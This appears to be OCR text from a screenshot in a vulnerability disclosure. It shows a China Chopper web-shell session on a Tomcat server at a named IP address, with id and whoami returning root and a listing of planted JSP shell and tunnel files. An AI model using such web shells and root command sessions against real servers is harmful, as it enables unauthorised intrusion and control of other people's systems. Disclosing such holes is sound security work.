 中国菜刀@20100928
http://106.39.162.14/test/ind...
http://106.39.162.14/test/ind...
[/opt/tomcat/webapps/test/]$ id
Run command [id] failed!
[/opt/tomcat/webapps/test/]$ id
uid=0(root) gid=0(root) groups=0(root)
[/opt/tomcat/webapps/test/]$ ls
META-INF
WEB-INF
cmd.jsp
index.jsp
index.jspf
index.jspx
net.jsp
tunnel.jsp
tunnel.tomcat.5.jsp
[/opt/tomcat/webapps/test/]$ if
Run command [if] failed!
[/opt/tomcat/webapps/test/]$ if
Run command [if] failed!
[/opt/tomcat/webapps/test/]$ id
uid=0(root) gid=0(root) groups=0(root)
[/opt/tomcat/webapps/test/]$ whoami
root
[/opt/tomcat/webapps/test/]$ id
uid=0(root) gid=0(root) groups=0(root)
[/opt/tomcat/webapps/test/]$
www.wooyun.org